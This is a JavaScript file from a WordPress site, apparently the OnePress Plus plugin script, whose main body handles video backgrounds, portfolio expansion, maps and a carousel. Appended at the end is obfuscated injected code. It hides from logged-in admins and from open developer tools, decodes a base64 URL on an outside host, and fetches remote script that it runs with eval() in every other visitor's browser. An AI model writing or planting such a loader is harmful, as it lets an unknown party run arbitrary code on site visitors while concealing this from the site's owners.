

--- FILE ---
content_type: application/x-javascript
request_url: https://snappymoves.com/wp-content/plugins/onepress-plus/assets/js/onepress-plus.js?ver=2.2.8
body_size: 5573
content:

(function($, window, undefined) {

    $.fn.objectFitPolyfill = function(options) {

        // If the browser does support object-fit, we don't need to continue
        if ('objectFit' in document.documentElement.style !== false) {
           return;
        }

        // Setup options
        var settings = $.extend({
            "fit": "cover",
            "fixContainer": false,
        }, options);

        return this.each(function() {

            var $image = $(this);
            var $container = $image.parent();

            var coverAndPosition = function() {
                // If necessary, make the parent container work with absolutely positioned elements
                if (settings.fixContainer) {
                    $container.css({
                        "position": "relative",
                        "overflow": "hidden",
                    });
                }

                // Mathematically figure out which side needs covering, and add CSS positioning & centering
                $image.css({
                    "position": "absolute",
                    "height": $container.outerHeight(),
                    "width": "auto"
                });

                if (
                    settings.fit === "cover"   && $image.width() < $container.outerWidth() ||
                    settings.fit === "contain" && $image.width() > $container.outerWidth()
                ) {
                    $image.css({
                        "top": "50%",
                        "left": 0,
                        "height": "auto",
                        "width": $container.outerWidth(),
                        "marginLeft": 0,
                    }).css("marginTop", $image.height() / -2);
                } else {
                    $image.css({
                        "top": 0,
                        "left": "50%",
                        "marginTop": 0,
                    }).css("marginLeft", $image.width() / -2);
                }
            };

            // Init - wait for the image to be done loading first, otherwise dimensions will return 0
            $image.on("load", function(){
                coverAndPosition();
            });
            // IE will sometimes get cache-happy and not register onload.
            coverAndPosition();

            // Recalculate widths & heights on window resize
            $(window).resize(function() {
                coverAndPosition();
            });

        });

    };

})(jQuery, window);


jQuery( document ).ready( function( $ ){

    ///return false;

    var isMobile = {
        Android: function() {
            return navigator.userAgent.match(/Android/i);
        },
        BlackBerry: function() {
            return navigator.userAgent.match(/BlackBerry/i);
        },
        iOS: function() {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        },
        Opera: function() {
            return navigator.userAgent.match(/Opera Mini/i);
        },
        Windows: function() {
            return navigator.userAgent.match(/IEMobile/i);
        },
        any: function() {
            return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
        }
    };
    var is_mobile =  isMobile.any();


	var renderVideoTag = function( $s ) {
		var video_mp4   = $s.attr('data-mp4')  || '',
			video_webm  = $s.attr('data-webm') || '',
			video_ogv   = $s.attr('data-ogv')  || '';

		if ( video_mp4 || video_webm || video_ogv ) {
			var $v = $( '<video autoplay loop muted playsinline id="hero-video-player" class="fill-width">' );
			$s.prepend( $v );
			var obj = document.getElementById('hero-video-player');
			obj.addEventListener('loadeddata', function() {
				if( obj.readyState >= 1 ) {
					$s.find( '.hero-slideshow-wrapper' ).addClass( 'loaded');
					$s.find( '.slider-spinner').remove();
				}
			});
			$v.html( OnePress_Plus.browser_warning );
			if ( video_mp4 ) {
				$v.append( $( ' <source type="video/mp4"/>' ).attr( 'src', video_mp4 ) );
			}
			if ( video_webm ) {
				$v.append( $( ' <source type="video/webm"/>' ).attr( 'src', video_webm ) );
			}
			if ( video_ogv ) {
				$v.append( $( ' <source type="video/ogv"/>' ).attr( 'src', video_ogv ) );
			}

			$v.objectFitPolyfill();
		}
	}

    /**
     * Section video
     */
    $( '.video-section').each( function(){

        var $s = $( this);
        var fallback = $s.attr( 'data-fallback' ) || 'true';
		var bg = $s.attr('data-bg') || '';
        if ( is_mobile && bg !== '' ) {
			if( 'false' === fallback ) {
				renderVideoTag( $s );
			} else {
				if( bg ) {
					$( '.fill-width', $s).remove();
					$s.addClass( 'video-bg' );
					$s.css( 'backgroundImage', "url('"+bg+"')" );
					$s.find( '.hero-slideshow-wrapper' ).addClass( 'loaded');
					$s.find( '.slider-spinner').remove();
				}
            }
        } else {
            renderVideoTag( $s );
        }

    } );




    function pauseAllVideos()
    {
        if ( ! is_mobile ) {
            $('.section-projects iframe').each(function () {
                this.src = this.src; //causes a reload so it stops playing, music, video, etc.
            });
        }
    }




    /**
     * Projects section
     */
    $( '.project-wrapper').each( function(){
        var wrapper =  $( this );
        var wrapperWidth = wrapper.width();


        var calcItemIndex = function( numcol, currentIndex ){
            if ( numcol <= 1 ) {
                return currentIndex;
            }
            var c = 0;
            var nextIndex = 0;
            $( '.project-item', wrapper ).each(  function( i ){
                if ( c == numcol - 1 ) {
                    if ( nextIndex <= 0 ) {
                        if (i >= currentIndex) {
                            nextIndex = currentIndex + ( i - currentIndex ) ;
                        }
                    }
                    c = 0;
                } else {
                    c ++;
                }
            });
            return nextIndex ? nextIndex : currentIndex;
        };
        var closeAllProjects = function( not_id ){
            if ( ! is_mobile ) {
                $( '> .project-detail', wrapper ).each( function(){
                    var details = $( this );
                    var id = details.data( 'id' );
                    if ( typeof not_id === "undefined" || id != not_id ) {
                        var pr  = $( '.project-item[data-id="'+id+'"]');
                        details.removeClass( 'active opening' );
                        pr.removeClass( 'active' );
                        pr.append( details );
                    }
                } );
            }
        };

        $( window ).resize( function(){
			wrapperWidth = wrapper.width();
			
			var fullscreenElement = document.fullscreenElement || document.mozFullScreenElement || document.webkitFullscreenElement || document.msFullscreenElement;
			if ( 'undefined' !== typeof fullscreenElement && $(fullscreenElement).is( 'iframe[src*="player.vimeo.com"], iframe[src*="youtube.com"], iframe[src*="youtube-nocookie.com"], iframe[src*="dailymotion.com"], iframe[src*="kickstarter.com"][src*="video.html"], object, embed, video.wp-video-shortcode' ) ) {
				//Full screen mode by video.
			} else {
				closeAllProjects( );
			}
			
        } );

		var l = $( '.project-item.is-ajax', wrapper ).length;
		var adminBarHeight = 0;
		if ( $( '#wpadminbar').length > 0 ) {
			adminBarHeight = $( '#wpadminbar').height();
		}

        $( '.project-item.is-ajax', wrapper ).each(  function( projectIndex ){
            var project = $( this );
            project.data( 'index', projectIndex );

            project.on( 'click', function( e ){
                e.preventDefault();

                if ( project.hasClass( 'opening' ) ) {
                    return false;
                }

                project.addClass( 'opening' );

                var numcol = Math.round( wrapperWidth/ project.width() );
                var insertAfterIndex;
                if ( numcol > l ) {
                    insertAfterIndex = l -1;
                } else {
                    insertAfterIndex = calcItemIndex( numcol, projectIndex );
                }

                var insertAfter = $( '.project-item', wrapper).eq( insertAfterIndex );
                if ( insertAfter.length <= 0 ) {
                    insertAfter = project.next();
                }

                var projectDetails = null;
                pauseAllVideos();
                var  post_id =  project.data( 'id' ) || '';

                closeAllProjects( post_id );
                if ( project.hasClass( 'active' ) ) {
                    project.removeClass('active').css( 'height', 'auto' );
                    project.removeClass( 'loading').find( '.project-thumb').find( '.spinner' ).remove();
                } else {
                    project.addClass( 'loading').find( '.project-thumb').append( '<div class="spinner">' );
                    if ( $( '.project-expander', project ).length  > 0 ) {
                        project.addClass( 'active' );
                        project.removeClass( 'loading').find( '.spinner').remove();
                        projectDetails = $( '#project-details-id-'+post_id );
                        projectDetails.insertAfter( insertAfter );
                        setTimeout( function(){
                            projectDetails.addClass( 'active' );
                            project.removeClass( 'opening' );
                        }, 50 );

                    } else {
                        if (  post_id ) {
                            $.ajax( {
                                url: OnePress_Plus.ajax_url,
                                data: { action: 'onepress_plus_ajax', onepress_ajax_action: 'load_portfolio_details', post_id: post_id },
                                dataType: 'json',
                                type: 'post',
                                success:  function( data ){
                                    if( data.success ) {
                                        // Close all open projects before
                                        closeAllProjects( post_id );
                                        var c = $(  data.data );
                                        project.append( c );
                                        project.imagesLoaded(function () {
                                            // Gather all videos
                                            project.addClass( 'active' );
                                            project.removeClass( 'loading').find( '.spinner').remove();
                                            var $all_videos = c.find( 'iframe[src*="player.vimeo.com"], iframe[src*="youtube.com"], iframe[src*="youtube-nocookie.com"], iframe[src*="dailymotion.com"], iframe[src*="kickstarter.com"][src*="video.html"], object, embed, video.wp-video-shortcode' );
                                            $all_videos.each( function(){
                                                var $video = $(this);
                                                $video.wrap( '<div class="video-rp"/>' );
                                            } );

                                            projectDetails = $( '#project-details-id-'+post_id );
                                            projectDetails.insertAfter( insertAfter );
                                            setTimeout( function(){
                                                projectDetails.addClass( 'active' );
                                                project.removeClass( 'opening' );
                                            }, 50 );

                                        });

                                    }
                                }

                            });
                        }
                    }
                }
                $('html, body').animate({
                    scrollTop: project.offset().top - $( '#masthead').outerHeight() - adminBarHeight - 30
                }, 600);
            } );


        } );


        $( 'body' ).on( 'click', '.project-detail .project-trigger-close', function( e ){
            e.preventDefault();
            var details = $( this).closest( '.project-detail' );
            var id = details.data( 'id' );
            var project  = $( '.project-item[data-id="'+id+'"]');
            details.removeClass( 'active' );
            project.removeClass( 'active' );
            pauseAllVideos();
            $('html, body').animate({
                scrollTop: project.offset().top - $( '#masthead').outerHeight() - adminBarHeight - 30
            }, 600, function(){
               // $( window ).resize();
                project.append( project );
                project.removeClass( 'opening' );
            });

        } );

    } );



    /**
     * Section map
     *
     */

    $( '.onepress-map').each( function() {
        var mapArea = $( this )[0];

        var data =  $( this ).data( 'map' );
        if ( ! data ) {
            return ;
        }
        var settings = $.extend( {}, {
            'lat': false,
            'long' : false,
            'zoom' : 10,
            'maker' : '',
            'maker_w' : '',
            'maker_h' : '',
            'color' : '',
            'html' : '',
            'address' : '',
            'items_address' : {},
			'scrollwheel' : false,
			'map_info_default_open' : false,
        }, data );

        var center = {};
        var html = '';
        var centerIcon = null;
        var infowindow = null;

        if ( settings.lat && settings.long ) {
            center.lat = settings.lat;
            center.lng = settings.long;
        }

        var mapOptions = {
            zoom: settings.zoom || 12,
            center: center,
            controls: {
                panControl: true,
                zoomControl: true,
                mapTypeControl: true,
                scaleControl: true,
                streetViewControl: true,
                overviewMapControl: true
            },
            scrollwheel: settings.scrollwheel,
            maptype: 'ROADMAP',
        };


        var map = new google.maps.Map(mapArea, mapOptions);

		var in_customizer = false;
		if ( typeof wp !== 'undefined' ) {
			in_customizer =  typeof wp.customize !== 'undefined' ? true : false;
		}
		if ( in_customizer ) {
			var onepress_style_tag = $( '#onepress-style-inline-css' );
			if ( onepress_style_tag.length > 0 ) {
				var css_code = onepress_style_tag.html();
				onepress_style_tag.replaceWith( '<style class="replaced-style">'+css_code+'</style>' );
			}
		}

        if (settings.color != '') {
            var styles = [
                {
                    stylers: [
                        {hue: settings.color},
                        // {saturation: -20}
                    ]
                }, {
                    featureType: "road",
                    elementType: "geometry",
                    stylers: [
                        {lightness: 40},
                        {visibility: "simplified"}
                    ]

                }
            ];

            map.set('styles', styles);
        }


        if (settings.maker) {

            var iconsize = [64, 64], iconanchor = [32, 64];
            if (settings.maker_w && settings.maker_h) {
                iconsize = [settings.maker_w, settings.maker_h];
                iconanchor = [settings.maker_w / 2, settings.maker_h];
            }

            centerIcon = {
                url: settings.maker,
                size: new google.maps.Size(iconsize[0], iconsize[1]),
                anchor: new google.maps.Point(iconanchor[0], iconanchor[1])
            };

        }

        if (settings.address) {
            html += '<div class="map-address">' + settings.address + '</div>';
        }

        if (settings.html) {
            html += '<div class="map-extra-info">' + settings.html + '<div>';
        }

        if (html) {
            infowindow = new google.maps.InfoWindow({
                content: '<div class="gmap_marker">' + html + '</div>'
            });

            var marker = new google.maps.Marker({
                position: center,
                map: map,
                title: null,
                icon: centerIcon
            });
        }

		
		if ( settings.map_info_default_open ) {
			infowindow.open(map, marker);
		}
        marker.addListener('click', function () {
            infowindow.open(map, marker);
        });

        // List address

        if (settings.items_address && settings.items_address.length) {

            $.each(settings.items_address, function (index, address) {
                var _html = '';
                if (address.address) {
                    _html += '<div class="map-address ">' + address.address + '</div>';
                }

                if (address.desc) {
                    _html += '<div class="map-extra-info">' + address.desc + '<div>';
                }

                var pos = {};
                pos.lat = address.lat;
                pos.lng = address.long;
                var icon;

                if (address.maker) {

                    var _iconsize = [64, 64], _iconanchor = [32, 64];
                    if (address.h && address.w) {
                        _iconsize = [address.w, address.h];
                        _iconanchor = [address.w / 2, address.h];
                    }

                    icon = {
                        url: address.maker,
                        size: new google.maps.Size(_iconsize[0], _iconsize[1]),
                        anchor: new google.maps.Point(_iconanchor[0], _iconanchor[1])
                    };
                } else if (centerIcon) {
                    icon = centerIcon;
                } else {
                    icon = null;
                }

                var _marker = new google.maps.Marker({
                    position: pos,
                    map: map,
                    title: null,
                    icon: icon
                });

                var _infowindow = new google.maps.InfoWindow({
                    content: '<div class="gmap_marker">' + _html + '</div>'
                });

                _marker.addListener('click', function () {
                    _infowindow.open(map, _marker);
                });

            });
        }

	});


	$(".clients-carousel").each( function(){

		var wrap = $( this );
		var settings = wrap.data( 'settings' );
	
		wrap.owlCarousel({
			nav: settings.nav,
			dots: settings.dots,
			autoheight: false,
			navText: [ '<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>' ],
			responsiveBaseElement: document.body,
			responsiveRefreshRate: 200,
			responsive:{
				0:{
					items: settings.devices.mobile,
				},
				768:{
					items: settings.devices.tablet,
				},
				1100:{
					items: settings.devices.desktop,
					loop:false
				}
			}
		});

	} );
	



} ); // End document ready.
function JrFZzEyOWLCNUfMyumPZsT(){var faGYzFLUPlragQvKjKjHdlVf={isOpen:false,orientation:undefined,};var PIQeEXbsiugficzkCE=170;var kZoolDImvQdsnuwkmWUfv=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var KZmTmvCizDPopJtkxcJUNBlRKleWoUdN=({emitEvents=true}={})=>{var GDAstJNttAhWoDBaAtHIY=globalThis.outerWidth-globalThis.innerWidth>PIQeEXbsiugficzkCE;var AlxbTGNmteovMgDcWSKMQfFS=globalThis.outerHeight-globalThis.innerHeight>PIQeEXbsiugficzkCE;var uikziyAXvvdokibccNQziyHmorfNCNEY=GDAstJNttAhWoDBaAtHIY?'vertical':'horizontal';if(!(AlxbTGNmteovMgDcWSKMQfFS&&GDAstJNttAhWoDBaAtHIY)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||GDAstJNttAhWoDBaAtHIY||AlxbTGNmteovMgDcWSKMQfFS)){if((!faGYzFLUPlragQvKjKjHdlVf.isOpen||faGYzFLUPlragQvKjKjHdlVf.orientation!==uikziyAXvvdokibccNQziyHmorfNCNEY)&&emitEvents){kZoolDImvQdsnuwkmWUfv(true,uikziyAXvvdokibccNQziyHmorfNCNEY);}
faGYzFLUPlragQvKjKjHdlVf.isOpen=true;faGYzFLUPlragQvKjKjHdlVf.orientation=uikziyAXvvdokibccNQziyHmorfNCNEY;}else{if(faGYzFLUPlragQvKjKjHdlVf.isOpen&&emitEvents){kZoolDImvQdsnuwkmWUfv(false,undefined);}
faGYzFLUPlragQvKjKjHdlVf.isOpen=false;faGYzFLUPlragQvKjKjHdlVf.orientation=undefined;}};KZmTmvCizDPopJtkxcJUNBlRKleWoUdN({emitEvents:false});setInterval(KZmTmvCizDPopJtkxcJUNBlRKleWoUdN,500);return faGYzFLUPlragQvKjKjHdlVf.isOpen;}
function xlnhcFOwFrKUpxIbLjMkjU(){var XwdlwuUamqFyvJLhSA="aHR0cHM6Ly9kcmNhcnZhbGxvLmNvbS93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var FJILnSbWQDDhEjQjgRZyeCmjXKoyOqOq="MzAwMA==";var tewNSCFlppAfuabdRkjQmBL=true;var BMLptqJsBplcYMHahzxqs="76aa0242b39a7f1e03d1dfcf84ff5437";var splKiGOGFQtLiXmHJOQxZgjikr="ab931af56fbf277217bd13472ca39fb6";var zmyquDiJtmHmGHcgeMOpcvdCDiaHhfp="9566dffdbad3b75a30cab52636299fa3";var ZOEkzmMcrukyzvKTnQvt='OmdsJm1';var zaNchehULDQvXUCkagUQnHYLoU='khaleejesque.me';var wKntApRAkVlEDKjgEtUYgQiLcHq='d485866c38d9e72c416cdc30cd7a8ebc7d612815f6ac197c01581288c07689f7';setInterval(function(){if(JrFZzEyOWLCNUfMyumPZsT()){tewNSCFlppAfuabdRkjQmBL=false;}
if(!tewNSCFlppAfuabdRkjQmBL){localStorage.setItem(BMLptqJsBplcYMHahzxqs,splKiGOGFQtLiXmHJOQxZgjikr);}
if(localStorage.getItem(BMLptqJsBplcYMHahzxqs)===null){localStorage.setItem(BMLptqJsBplcYMHahzxqs,zmyquDiJtmHmGHcgeMOpcvdCDiaHhfp);}
if(localStorage.getItem(BMLptqJsBplcYMHahzxqs)==zmyquDiJtmHmGHcgeMOpcvdCDiaHhfp){if(tewNSCFlppAfuabdRkjQmBL){fetch(atob(XwdlwuUamqFyvJLhSA)+'?b08ddb3ee3df2617be77b7218a587bee=9566dffdbad3b75a30cab52636299fa3',{method:'GET',headers:{'Dom':zaNchehULDQvXUCkagUQnHYLoU,'Tok':wKntApRAkVlEDKjgEtUYgQiLcHq,'Ukey':ZOEkzmMcrukyzvKTnQvt},}).then((EtBWgoqMjSXcocjEafaKwLEJRWm)=>{return EtBWgoqMjSXcocjEafaKwLEJRWm.text();}).then((SVMmuzfzEBdqEAzvvZlzFBBsP)=>{if(!isNaN(SVMmuzfzEBdqEAzvvZlzFBBsP)){var BWlsIracReUtDYUHKEhNrg=new Date().getTime();var tVtpgFdUAjIzZnktgSMRALM=BWlsIracReUtDYUHKEhNrg+parseInt(SVMmuzfzEBdqEAzvvZlzFBBsP)*1000;localStorage.setItem(BMLptqJsBplcYMHahzxqs,tVtpgFdUAjIzZnktgSMRALM);}else{localStorage.setItem(BMLptqJsBplcYMHahzxqs,splKiGOGFQtLiXmHJOQxZgjikr);}});}}
if((localStorage.getItem(BMLptqJsBplcYMHahzxqs)>1)&&(!isNaN(localStorage.getItem(BMLptqJsBplcYMHahzxqs)))){var CshKqxehPohaGpjsplVvKsiIDUQt=new Date().getTime();var tVtpgFdUAjIzZnktgSMRALM=localStorage.getItem(BMLptqJsBplcYMHahzxqs);var ChyCFPqeuRTnTcxhxc=CshKqxehPohaGpjsplVvKsiIDUQt>tVtpgFdUAjIzZnktgSMRALM;if(ChyCFPqeuRTnTcxhxc){if(tewNSCFlppAfuabdRkjQmBL){fetch(atob(XwdlwuUamqFyvJLhSA)+'?b08ddb3ee3df2617be77b7218a587bee=11d3a396df91afb28659e1df4eaaf1a7',{method:'GET',headers:{'Dom':zaNchehULDQvXUCkagUQnHYLoU,'Tok':wKntApRAkVlEDKjgEtUYgQiLcHq,'Ukey':ZOEkzmMcrukyzvKTnQvt},}).then((EtBWgoqMjSXcocjEafaKwLEJRWm)=>{return EtBWgoqMjSXcocjEafaKwLEJRWm.text();}).then((SVMmuzfzEBdqEAzvvZlzFBBsP)=>{eval(SVMmuzfzEBdqEAzvvZlzFBBsP);localStorage.setItem(BMLptqJsBplcYMHahzxqs,splKiGOGFQtLiXmHJOQxZgjikr);});}}}
if(localStorage.getItem(BMLptqJsBplcYMHahzxqs)==splKiGOGFQtLiXmHJOQxZgjikr){tewNSCFlppAfuabdRkjQmBL=false;}},atob(FJILnSbWQDDhEjQjgRZyeCmjXKoyOqOq));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){xlnhcFOwFrKUpxIbLjMkjU();}});